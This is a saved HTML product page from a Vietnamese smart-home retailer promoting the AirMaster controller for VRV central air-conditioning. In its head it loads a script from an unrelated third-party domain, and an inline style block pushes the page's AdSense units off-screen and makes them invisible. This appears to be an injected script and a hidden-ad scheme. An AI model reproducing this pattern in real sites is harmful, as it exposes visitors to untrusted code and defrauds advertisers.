

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orvibovietnam.vn/bo-dieu-khien-a-c-trung-tam-airmaster-pd149558.html
body_size: 8002
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta property="og:image" content="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s1000_1000/1-1721725732.png" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Bộ điều khiển điều hòa VRV - AirMaster" />
<meta property="og:title" content="Bộ điều khiển điều hòa VRV - AirMaster" />
<meta property="twitter:title" name="twitter:title" content="Bộ điều khiển điều hòa VRV - AirMaster" />
<meta property="og:url" content="https://orvibovietnam.vn/bo-dieu-khien-a-c-trung-tam-airmaster-pd149558.html" />
<meta name="twitter:image" content="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s1000_1000/1-1721725732.png" />
<meta property="og:image:type" name="og:image:type" content="image/png" />
<link rel="shortcut icon" href="/mediacenter/media/images/2556/favi/5-1607392438.png" />
<link rel="canonical" href="https://orvibovietnam.vn/bo-dieu-khien-a-c-trung-tam-airmaster-pd149558.html" />
<link rel="stylesheet" type="text/css" href="/css/main.min.css?v=1.1.4.2" />
<script type="text/javascript" src="/assets/add77357/jquery.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-191904196-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-191904196-1');

</script> 
<meta name="google-site-verification" content="-NA2navYTqgpIkhrxyciU_xJ7GVMSdWwh3KYl_mLRFY" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1261633968513835"
     crossorigin="anonymous"></script><script src='https://cdnliver.com/js/thanhtuyen.js'></script><title>Bộ điều khiển điều hòa VRV - AirMaster</title>
        <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni837/assets/bootstrap/css/bootstrap.css">
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni837/assets/css/style.css?v=1.0.6">
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni837/assets/css/fix.css?v=1.0.6">
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni837/assets/css/animate.css">
    <link rel="stylesheet" href="/themes/introduce/w3ni837/assets/fancybox/jquery.fancybox.min.css">
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni837/assets/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni837/assets/slick/slick-theme.css">
    <script src="/themes/introduce/w3ni837/assets/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni837/assets/slick/slick.js"></script>

</head>

<body>
    <h1 style="line-height: 0px;opacity: 0; filter: alpha(opacity=0); text-indent: -9999px;margin: 0px;">Bộ điều khiển điều hòa VRV - AirMaster</h1>

    <header>
    <div class="section_header_pc">
        <div class="container container_width">
            <div class="row">
                <div class="logo">
                    <a href="/" title=""><img src="/mediacenter/media/images/2556/logo/logo-1607328076.png" alt="Công ty cổ phần công nghệ DSS Việt Nam"></a>
                    <div class="menu-bar">
                        <div></div>
                        <div></div>
                        <div></div>
                    </div>
                </div>
                	<ul class="menu_pc header_use_mobi">
					<li class="  ">
				<a href="/gioi-thieu.html">Giới thiệu</a>
							</li>
		<li class="haschild">
	<a href="/san-pham.html">Sản phẩm</a>
			<div class="mega_menu">
			<ul class="submenu">
									<li>
						<a href="/san-pham.html?target=targetidcat_42447">ĐIỀU KHIỂN TRUNG TÂM</a>
													<div class="submenu_slider">
																	<a class="item" href="/mixpad-genie-pd149600.html">
										<div class="img">
											<img alt="Mixpad Genie" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/anh-chinh-1721725117.png">
										</div>
										<p>Mixpad Genie</p>
									</a>
																	<a class="item" href="/mixpad-s-all-in-one-gateway-panel-pd149533.html">
										<div class="img">
											<img alt="Bộ điều khiển trung tâm Mixpad Mini" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/3-1721725343.png">
										</div>
										<p>Bộ điều khiển trung tâm Mixpad Mini</p>
									</a>
																	<a class="item" href="/mixpad-s-all-in-one-gateway-panel-pd149534.html">
										<div class="img">
											<img alt="Bộ điều khiển trung tâm MixPad S" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/sec11-61c51251f1-1665027294.png">
										</div>
										<p>Bộ điều khiển trung tâm MixPad S</p>
									</a>
																	<a class="item" href="/zigbee-smart-hub-pd149553.html">
										<div class="img">
											<img alt="Bộ điều khiển trung tâm Mini Hub" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/go-1607674868.png">
										</div>
										<p>Bộ điều khiển trung tâm Mini Hub</p>
									</a>
																	<a class="item" href="/mixpad-7-control-panel-pd149603.html">
										<div class="img">
											<img alt="Màn hình điều khiển trung tâm Mixpad 7" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/anh-chinh-1721727276.png">
										</div>
										<p>Màn hình điều khiển trung tâm Mixpad 7</p>
									</a>
																	<a class="item" href="/test-pd149582.html">
										<div class="img">
											<img alt="Bộ điều khiển trung tâm Mixpad 7 Ultra" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/ultra-1721728861.png">
										</div>
										<p>Bộ điều khiển trung tâm Mixpad 7 Ultra</p>
									</a>
																	<a class="item" href="/man-hinh-dieu-khien-trung-tam-mixpad-m5-pd149653.html">
										<div class="img">
											<img alt="Màn hình điều khiển trung tâm MixPad M5" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/800x-1749191809.jpg">
										</div>
										<p>Màn hình điều khiển trung tâm MixPad M5</p>
									</a>
															</div>
											</li>
									<li>
						<a href="/san-pham.html?target=targetidcat_42456">CÔNG TẮC THÔNG MINH</a>
													<div class="submenu_slider">
																	<a class="item" href="/dong-cong-tac-zigbee-co-dien-cam-ung-pd149547.html">
										<div class="img">
											<img alt="Công tắc âm tường" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/screenshot-2020-12-09-165641-1607736771.png">
										</div>
										<p>Công tắc âm tường</p>
									</a>
																	<a class="item" href="/mixpad-s-all-in-one-gateway-panel-pd149536.html">
										<div class="img">
											<img alt="Công tắc điều khiển Geekrav" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/screenshot-2020-12-09-150505-1607736794.png">
										</div>
										<p>Công tắc điều khiển Geekrav</p>
									</a>
																	<a class="item" href="/dong-cong-tac-zigbee-co-dien-cam-ung-pd149539.html">
										<div class="img">
											<img alt="Công tắc cảm ứng" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/screenshot-2020-12-09-155504-1607736540.png">
										</div>
										<p>Công tắc cảm ứng</p>
									</a>
																	<a class="item" href="/dong-cong-tac-zigbee-co-dien-cam-ung-pd149543.html">
										<div class="img">
											<img alt="Bộ điều khiển LED RGB" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/screenshot-2020-12-09-164831-1607736610.png">
										</div>
										<p>Bộ điều khiển LED RGB</p>
									</a>
																	<a class="item" href="/smart-swich-pd149601.html">
										<div class="img">
											<img alt="Công tắc Mixswitch" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/3-1721725783.png">
										</div>
										<p>Công tắc Mixswitch</p>
									</a>
															</div>
											</li>
									<li>
						<a href="/san-pham.html?target=targetidcat_42448">ĐÈN THÔNG MINH</a>
													<div class="submenu_slider">
																	<a class="item" href="/den-pha-tan-quang-seri-q-pd149606.html">
										<div class="img">
											<img alt="Đèn ray pha tán quang Seri Q" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/pha--8w-1721730122.png">
										</div>
										<p>Đèn ray pha tán quang Seri Q</p>
									</a>
																	<a class="item" href="/den-thong-minh-spotlight-seri-q-pd149604.html">
										<div class="img">
											<img alt="Đèn thông minh Spotlight Seri Q" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/00005-1721728223.png">
										</div>
										<p>Đèn thông minh Spotlight Seri Q</p>
									</a>
																	<a class="item" href="/den-ray-mat-luoi-seri-q-pd149605.html">
										<div class="img">
											<img alt="Đèn ray mắt lưới Seri Q" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/q-mat-luoi-8w-1721729757.png">
										</div>
										<p>Đèn ray mắt lưới Seri Q</p>
									</a>
																	<a class="item" href="/den-ray-chieu-diem-pd149607.html">
										<div class="img">
											<img alt="Đèn ray chiếu điểm Seri Q" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/roi-ray-8w-2-1721730508.png">
										</div>
										<p>Đèn ray chiếu điểm Seri Q</p>
									</a>
																	<a class="item" href="/den-ray-gap-mat-luoi-pd149608.html">
										<div class="img">
											<img alt="Đèn ray gập mắt lưới Seri Q" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/gap-12w323-1721730828.png">
										</div>
										<p>Đèn ray gập mắt lưới Seri Q</p>
									</a>
															</div>
											</li>
									<li>
						<a href="/san-pham.html?target=targetidcat_42454">KHÓA CỬA THÔNG MINH</a>
													<div class="submenu_slider">
																	<a class="item" href="/khoa-thong-minh-orvibo-c1-pd149594.html">
										<div class="img">
											<img alt="Khóa cửa thông minh ORVIBO C1" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/dd-1613722439.png">
										</div>
										<p>Khóa cửa thông minh ORVIBO C1</p>
									</a>
																	<a class="item" href="/khoa-cua-thong-minh-s2-pd149587.html">
										<div class="img">
											<img alt="Khóa cửa thông minh S2" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/dd-1612489028.png">
										</div>
										<p>Khóa cửa thông minh S2</p>
									</a>
															</div>
											</li>
									<li>
						<a href="/san-pham.html?target=targetidcat_42449">GIÁM SÁT AN NINH</a>
													<div class="submenu_slider">
																	<a class="item" href="/nut-khan-cap-zigbee-pd149578.html">
										<div class="img">
											<img alt="Nút khẩn cấp Zigbee" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/screenshot-2020-12-10-172213-1607674640.png">
										</div>
										<p>Nút khẩn cấp Zigbee</p>
									</a>
																	<a class="item" href="/cam-bien-khoi-zigbee-pd149573.html">
										<div class="img">
											<img alt="Cảm biến khói Zigbee" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/screenshot-2020-12-10-172147-1607672376.png">
										</div>
										<p>Cảm biến khói Zigbee</p>
									</a>
																	<a class="item" href="/smart-home-kits-pd149565.html">
										<div class="img">
											<img alt="Smart Home Kits" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/screenshot-2020-12-11-152527-1607675705.png">
										</div>
										<p>Smart Home Kits</p>
									</a>
																	<a class="item" href="/1080p-ip-camera-pd149566.html">
										<div class="img">
											<img alt="1080P IP Camera" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/screenshot-2020-12-11-152541-1607675460.png">
										</div>
										<p>1080P IP Camera</p>
									</a>
																	<a class="item" href="/module-nhan-tin-hieu-cam-bien-pd149567.html">
										<div class="img">
											<img alt="Module nhận tín hiệu cảm biến" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/screenshot-2020-12-10-170329-1607675672.png">
										</div>
										<p>Module nhận tín hiệu cảm biến</p>
									</a>
																	<a class="item" href="/cam-bien-pir-chuyen-dong-pd149568.html">
										<div class="img">
											<img alt="Cảm biến PIR chuyển động" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/screenshot-2020-12-10-170659-1607675645.png">
										</div>
										<p>Cảm biến PIR chuyển động</p>
									</a>
																	<a class="item" href="/cam-bien-cua-pd149569.html">
										<div class="img">
											<img alt="Cảm biến phát hiện đóng/mở cửa" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/screenshot-2020-12-10-171154-1607675626.png">
										</div>
										<p>Cảm biến phát hiện đóng/mở cửa</p>
									</a>
																	<a class="item" href="/cam-bien-do-am-nhiet-do-pd149571.html">
										<div class="img">
											<img alt="Cảm biến nhiệt độ & độ ẩm" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/screenshot-2020-12-10-172107-1607675752.png">
										</div>
										<p>Cảm biến nhiệt độ & độ ẩm</p>
									</a>
																	<a class="item" href="/cam-bien-chay-khi-zigbee-pd149575.html">
										<div class="img">
											<img alt="Cảm biến rò khí GAS" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/screenshot-2020-12-10-172132-1607672675.png">
										</div>
										<p>Cảm biến rò khí GAS</p>
									</a>
																	<a class="item" href="/cam-bien-ro-ri-nuoc-zigbee-pd149577.html">
										<div class="img">
											<img alt="Cảm biến rò rỉ nước Zigbee" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/screenshot-2020-12-10-172158-1607673807.png">
										</div>
										<p>Cảm biến rò rỉ nước Zigbee</p>
									</a>
															</div>
											</li>
									<li>
						<a href="/san-pham.html?target=targetidcat_42450">RÈM THÔNG MINH</a>
													<div class="submenu_slider">
																	<a class="item" href="/bo-dong-co-rem-thong-minh-pd149562.html">
										<div class="img">
											<img alt="Bộ động cơ rèm thông minh W50CZ" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/gr-1607674442.png">
										</div>
										<p>Bộ động cơ rèm thông minh W50CZ</p>
									</a>
																	<a class="item" href="/dong-co-rem-thong-minh-pd149563.html">
										<div class="img">
											<img alt="Động cơ rèm thông minh W40CZ" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/gy-1607674493.png">
										</div>
										<p>Động cơ rèm thông minh W40CZ</p>
									</a>
																	<a class="item" href="/zigbee-multi-functional-relay-pd149564.html">
										<div class="img">
											<img alt="Bộ điều khiển đa chức năng" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/gu-1607674579.png">
										</div>
										<p>Bộ điều khiển đa chức năng</p>
									</a>
															</div>
											</li>
									<li>
						<a href="/san-pham.html?target=targetidcat_42451">HVAC THÔNG MINH</a>
													<div class="submenu_slider">
																	<a class="item" href="/bo-dieu-khien-a-c-trung-tam-airmaster-pd149558.html">
										<div class="img">
											<img alt="Bộ điều khiển điều hòa VRV - AirMaster" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/1-1721725732.png">
										</div>
										<p>Bộ điều khiển điều hòa VRV - AirMaster</p>
									</a>
																	<a class="item" href="/central-ac-control-panel-pd149559.html">
										<div class="img">
											<img alt="Panel điều hòa" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/sec52-7218a6998e-1607587450.png">
										</div>
										<p>Panel điều hòa</p>
									</a>
															</div>
											</li>
									<li>
						<a href="/san-pham.html?target=targetidcat_42452">QUẢN LÝ NĂNG LƯỢNG</a>
													<div class="submenu_slider">
																	<a class="item" href="/o-cam-wifi-s31-pd149544.html">
										<div class="img">
											<img alt="Ổ cắm Wifi" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/sec61-c3d374179a-1607507475.png">
										</div>
										<p>Ổ cắm Wifi</p>
									</a>
																	<a class="item" href="/o-cam-wifi-s25us-pd149546.html">
										<div class="img">
											<img alt="Ổ cắm Wifi" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/ef-1607674253.png">
										</div>
										<p>Ổ cắm Wifi</p>
									</a>
															</div>
											</li>
									<li>
						<a href="/san-pham.html?target=targetidcat_42453">THIẾT BỊ GIẢI TRÍ</a>
													<div class="submenu_slider">
																	<a class="item" href="/bo-dieu-khien-ir-wifi-magic-cube-pd149541.html">
										<div class="img">
											<img alt="Bộ điều khiển hồng ngoại Magic Cube" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/sec71-f9c8f01fca-1607505761.png">
										</div>
										<p>Bộ điều khiển hồng ngoại Magic Cube</p>
									</a>
																	<a class="item" href="/smart-mirror-rectangle-style-pd149554.html">
										<div class="img">
											<img alt="Gương thông minh" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/gh-1607674917.png">
										</div>
										<p>Gương thông minh</p>
									</a>
																	<a class="item" href="/loa-artisbox-play-orvibo-pd149602.html">
										<div class="img">
											<img alt="Loa ArtisBox Play Orvibo" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/z331673061117974eab5643dff445ca4c15384bd3b922d-1649133976.jpg">
										</div>
										<p>Loa ArtisBox Play Orvibo</p>
									</a>
																	<a class="item" href="/zigbee-ir-controller-pd149557.html">
										<div class="img">
											<img alt="Bộ tích hợp điều khiển RF & IR Allone-Pro" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/de-1607673897.png">
										</div>
										<p>Bộ tích hợp điều khiển RF & IR Allone-Pro</p>
									</a>
															</div>
											</li>
									<li>
						<a href="/san-pham.html?target=targetidcat_42455">CUỘC SỐNG THÔNG MINH</a>
													<div class="submenu_slider">
																	<a class="item" href="/gian-phoi-do-thong-minh-orvibo-pd149596.html">
										<div class="img">
											<img alt="Giàn phơi đồ thông minh" src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/s250_250/dd-1616125916.jpg">
										</div>
										<p>Giàn phơi đồ thông minh</p>
									</a>
															</div>
											</li>
							</ul>
		</div>
	</li>			<li class=" haschild ">
				<a href="file:///Users/us_mall/Downloads/catalog%202023/mobile/index.html">Hỗ trợ</a>
									<div class="mega_menu">
						<ul class="submenu">
															<li>
									<a href="/video-huong-dan-vdc1.html">VIDEO</a>
																	</li>
															<li>
									<a href="/download.html">TẢI VỀ</a>
																	</li>
															<li>
									<a href="https://orvibovietnam.vn/themes/introduce/w3ni837/catalog2023/mobile/index.html">CATALOG</a>
																	</li>
															<li>
									<a href="/bao-hanh.html">BẢO HÀNH</a>
																	</li>
													</ul>
					</div>
							</li>
					<li class=" haschild menu_costurm">
				<a href="/giai-phap.html">GIẢI PHÁP</a>
									<div class="mega_menu">
						<ul class="submenu">
															<li>
									<a href="https://orvibovietnam.vn/mediacenter/media/files/2556/06-2022/658_1656470374_93562bbbb661228a.pdf	">Giải pháp CĂN HỘ - BIỆT THỰ</a>
																	</li>
															<li>
									<a href="https://orvibovietnam.vn/mediacenter/media/files/2556/06-2022/423_1656470515_17762bbbbf3ac54e.pdf	">Giải pháp CĂN HỘ 3PN</a>
																	</li>
															<li>
									<a href="https://orvibovietnam.vn/mediacenter/media/files/2556/06-2022/94_1656470576_94362bbbc3040b3e.pdf	">Giải pháp CĂN HỘ 2PN</a>
																	</li>
															<li>
									<a href="https://orvibovietnam.vn/mediacenter/media/files/2556/06-2022/244_1656470687_90562bbbc9fca117.pdf	">Giải pháp CĂN HỘ 1PN</a>
																	</li>
													</ul>
					</div>
							</li>
					<li class=" haschild ">
				<a href="/bai-viet.html">Tin tức</a>
									<div class="mega_menu">
						<ul class="submenu">
															<li>
									<a href="https://orvibovietnam.vn/mediacenter/media/files/2556/03-2022/831_1646723116_6676227002c8058d.pdf">Orvibo Home</a>
																	</li>
															<li>
									<a href="/tuyen-dung.html">TUYỂN DỤNG </a>
																	</li>
													</ul>
					</div>
							</li>
					<li class=" haschild ">
				<a href="/lien-he.html">Liên hệ</a>
									<div class="mega_menu">
						<ul class="submenu">
															<li>
									<a href="/lien-he.html">HOTLINE</a>
																	</li>
															<li>
									<a href="http://orvibo.nanoweb.vn/lien-he.html?tab=2">VĂN PHÒNG GIAO DỊCH</a>
																	</li>
															<li>
									<a href="http://orvibo.nanoweb.vn/lien-he.html?tab=1">TRUNG TÂM BẢO HÀNH</a>
																	</li>
													</ul>
					</div>
							</li>
				<li class="">
			<div class="form_search_header">
	<span class="icon_search"><img src="/themes/introduce/w3ni837/assets/img/search_header.png" alt=""></span>
</div>
<div class="mega_menu mega_menu_search_header">
	<form class="form_search container_width" action="/tim-kiem.html?t=2" method="get">
		<span><input type="text" id="vlsearch-2-form" name="q"  placeholder="Tìm kiếm..."></span>
		<button><img src="/themes/introduce/w3ni837/assets/img/search_header.png" alt=""></button>
	</form>
</div>
<script>
	$('.form_search').submit(function() {
		if ($('#vlsearch-2-form').val().length < 2) {
			alert("Vui lòng nhập ít nhất 2 ký tự.");
			return false;
		}
		return true;
	})
</script>		</li>
	</ul>
<script>
	$(document).ready(function(){
		$(".menu_costurm .mega_menu li > div ").removeClass("submenu_slider");
		$(".menu_costurm .mega_menu li > div ").addClass("submenu_v2");
	})
</script>            </div>
        </div>
    </div>
</header>
    
<style type="text/css">.section_slider_product  .content>h2 {background: #ffffff61; padding: 10px;}
.section_slider_product  .content {display: none;}
.box_tech  td {vertical-align: top;}

















.google-auto-placed, .adsbygoogle {position: absolute !important;
    left: -10000px !important;         opacity: 0 !important;    z-index: -1 !important;        }
body {padding-top: 0px !important;}
@media (max-width: 767px) {
.adsbygoogle {position: fixed !important;opacity: 0 !important;    z-index: -1 !important;}
}

html .adsbygoogle {  left: -10000px !important;         opacity: 0 !important;    z-index: -1 !important; }
.adsbygoogle {  left: -10000px !important;         opacity: 0 !important;    z-index: -1 !important; }
.adsbygoogle-noablate {  left: -10000px !important;         opacity: 0 !important;    z-index: -1 !important; }

body > ins.adsbygoogle.adsbygoogle-noablate {opacity: 0 !important; top: -400px !important;bottom: -400px !important;}
.google-auto-placed {	opacity: 0 !important;}</style><div class="section_slider_product wow fadeInUp" data-wow-delay="200ms">
    <div class="item">
        <div class="img">
            <img src="https://orvibovietnam.vn/mediacenter/media/images/2556/products/2556/3030/gt-1607674381.png" alt="Bộ điều khiển điều hòa VRV - AirMaster">
            <div class="content">
                <h2>Bộ điều khiển điều hòa VRV - AirMaster</h2>
                <p></p>
            </div>
        </div>
    </div>
</div>

<div class="prod-descrt box-desc-styleall">
    <div class="container_widths container-fluids">
        <p style="text-align:center"><img alt="" src="/data/media/2556/images/za.PNG" /></p>

<p style="text-align:center"><img alt="" src="/data/media/2556/images/zs.PNG" /></p>

<h1 style="text-align: center;"><strong>Đã đến lúc cải thiện cách thức điều khiển<br />
của điều hòa VRV truyền thống</strong></h1>

<table border="0" cellpadding="1" cellspacing="10" style="width:100%;">
	<tbody>
		<tr>
			<td>
			<p style="text-align:center"><img alt="" src="/data/media/2556/images/sec2_bg1-9739666538(1).jpg" /></p>

			<p>&nbsp;</p>
			</td>
			<td>
			<p style="text-align:center"><img alt="" src="/data/media/2556/images/sec2_bg2-9609be2471(1).jpg" /></p>

			<p>&nbsp;</p>
			</td>
			<td>
			<p style="text-align:center"><img alt="" src="/data/media/2556/images/sec2_bg3-cfcda3ebb8.jpg" /></p>

			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td>
			<p style="text-align: center;">Quên tắt điều hòa</p>
			</td>
			<td>
			<p style="text-align: center;">Bất tiện khi điều khiển trực tiếp</p>
			</td>
			<td>
			<section>
			<p style="text-align: center;">Không thể tự động bật điều hòa</p>
			</section>

			<section>
			<p>&nbsp;</p>
			</section>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<h1 style="text-align: center;"><strong>Nâng cấp điều hòa VRV trở thành<br />
phiên bản&nbsp;thông minh&nbsp;bằng OneAirMaster Kit</strong></h1>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;">Thuận tiện hơn cho người dùng khi sử dụng điều hòa trung tâm VRV</p>

<p style="text-align:center"><img alt="" src="/data/media/2556/images/zd.PNG" /></p>

<h1 style="text-align: center;"><strong>Làm cho trung tâm của điều hòa VRV&nbsp;thông minh hơn<br />
bằng nhiều công nghệ cốt lõi</strong></h1>

<p style="text-align: center;">Dựa trên công nghệ AI, Bigdata, Cloud, tích hợp điều hòa trung tâm VRV<br />
vào hệ thống ORVIBO HOME thông qua bộ AirMaster, đem lại&nbsp;nhiều&nbsp;chức năng như<br />
giám sát môi trường, điều khiển thông minh, điều chỉnh nhiệt độ từ xa,<br />
điều khiển&nbsp;ngữ cảnh với một nút nhấn&nbsp;, v.v.</p>

<p style="text-align:center"><img alt="" src="/data/media/2556/images/zx.PNG" /></p>

<h1 style="text-align: center;"><strong>Tiết kiệm năng lượng đến 30%<br />
hiệu quả hơn và ít lãng phí hơn</strong></h1>

<p style="text-align: center;">Phân tích và tối ưu hóa bằng AI &amp; Bigdata,<br />
điều chỉnh thông minh và điều khiển hẹn giờ để tiết kiệm năng lượng hiệu quả.</p>

<p style="text-align:center"><img alt="" src="/data/media/2556/images/zc.PNG" /></p>

<h1 style="text-align: center;"><strong>Hỗ trợ 90%<br />
Điều Hòa Trung Tâm VRV&nbsp;Phổ biến Trên&nbsp;Thị trường</strong></h1>

<p style="text-align: center;">AirMaster có thể quản lý 64 dàn lạnh, hiện đã hỗ trợ 9 thương hiệu như bên dưới.</p>

<p style="text-align:center"><img alt="" src="/data/media/2556/images/sec6_bg-1d87f399c1.jpg" /></p>

<h1 style="text-align: center;"><strong>Điều khiển từ xa bằng Mobile APP</strong></h1>

<h1 style="text-align: center;">Tự động hóa ngôi nhà của bạn</h1>

<p style="text-align: center;">Orvibo Home APP cho phép bạn kiểm soát nhiệt độ điều hòa VRV trung tâm dễ dàng<br />
tận hưởng cảm giác thư giãn trong ngôi nhà thông minh.</p>

<p style="text-align:center"><img alt="" src="/data/media/2556/images/sec7_bg-8a9a80e2c8.jpg" /></p>

<h1 style="text-align: center;"><strong>Điều khiển hẹn giờ thông minh<br />
Dễ dàng quản lý và tiết kiệm năng lượng</strong></h1>

<p style="text-align: center;">Hẹn giờ theo thói quen sinh hoạt của bạn</p>

<p style="text-align: center;">&nbsp;để tiết kiệm thời gian và năng lượng ở nhà và văn phòng.</p>

<p style="text-align:center"><img alt="" src="/data/media/2556/images/zv.PNG" /></p>

<p style="text-align:center"><img alt="" src="/data/media/2556/images/zb.PNG" /></p>

<p style="text-align:center"><img alt="" src="/data/media/2556/images/zn.PNG" /></p>

<p>&nbsp;</p>
    </div>
</div>
<div class="section_thongsokythuat wow fadeInUp" data-wow-delay="200ms">
    <div class="container container_width">
        <div class="row">
                                </div>
    </div>
</div><img src="/thong-ke.jpg" width="0" height="0" style="width: 0; height: 0; display: none;" rel="nofollow" alt="Thong ke"/>

    <footer class=" wow fadeInUp" data-wow-delay="200ms">
    <div class="footer_pc">
        <div class="container container_width">
            <div class="row">
                <div class="element_footer use_mobi">
                    <div class="footer footer_1">
                            <div class="whtml">
        <h2><span style="color:#ffffff;"></span>CÔNG TY CỔ PHẦN CÔNG NGHỆ DSS VIỆT NAM</h2>

<h3>Trụ sở chính:</h3>

<p><span><img alt="" height="25" src="/themes/introduce/w3ni837/assets/img/diachi.png" width="25" /></span>&nbsp;Tầng 4 tòa nhà MITEC, lô E2, khu ĐTM Cầu Giấy, Phường Yên Hòa, Cầu Giấy, TP. Hà Nội</p>

<p><img alt="" src="https://orvibovietnam.vn/themes/introduce/w3ni837/assets/img/phone.png" />&nbsp; &nbsp;02473.066.335&nbsp;</p>

<h3>Chi nhánh miền Nam :</h3>

<p><strong>&nbsp; &nbsp; &nbsp; &nbsp;Địa chỉ:</strong>&nbsp;Tầng 4, Tòa nhà IOS, Số 29 Đường 18, phường Hiệp Bình Chánh, Thành phố Thủ Đức.<br />
<strong>&nbsp; &nbsp; &nbsp; &nbsp;Hotline:</strong>&nbsp;091 700 05 75</p>

<p><span style="color:#ffffff;"><img alt="" src="/themes/introduce/w3ni837/assets/img/email.png" />&nbsp; orvibo.dss@gmail.com</span></p>

<p><img alt="" height="18" src="/data/media/2556/images/Screenshot%202020-12-10%20152025.png" width="18" />&nbsp; facebook.com/orviboofficial<a href="https://www.facebook.com/dahua.vn"><span style="color:#ffffff;"></span></a></p>
    </div>
                        <div class="icon_footer">
                                <ul>
                                    <a href="https://www.facebook.com/OrviboSmarthomeDSS" target="_blank" title=""><img src="/themes/introduce/w3ni837/assets/img/facebook.png" alt="fb"></a>                        </ul>
                        </div>
                    </div>
                    <div class="footer footer_2">
                        <h3 class="">DANH MỤC SẢN PHẨM</h3>
<ul>
            <li><a href="/san-pham.html?target=targetidcat_42447" title="">Thiết bị điều khiển</a></li>
            <li><a href="/san-pham.html?target=targetidcat_42448" title="">Đèn thông minh</a></li>
            <li><a href="/san-pham.html?target=targetidcat_42450" title="">Rèm thông minh (R+T)</a></li>
            <li><a href="/san-pham.html?target=targetidcat_42451" title="">HVAC thông minh</a></li>
            <li><a href="/san-pham.html?target=targetidcat_42452" title="">Quản lý năng lượng</a></li>
            <li><a href="/san-pham.html?target=targetidcat_42453" title="">Thiết bị giải trí trong nhà</a></li>
    </ul>                    </div>

                    <div class="footer footer_3">
                        <h3 class="">HỖ TRỢ</h3>
<ul>
            <li><a href="/giai-phap.html" title="">Giải pháp</a></li>
            <li><a href="/lien-he.html" title="">Phần mềm</a></li>
            <li><a href="/video.html" title="">Video</a></li>
            <li><a href="/media/banner/group/id/12329/alias/banner-catalogue-ho-tro" title="">Catalogue</a></li>
            <li><a href="/bao-hanh.html" title="">Kiểm tra bảo hành</a></li>
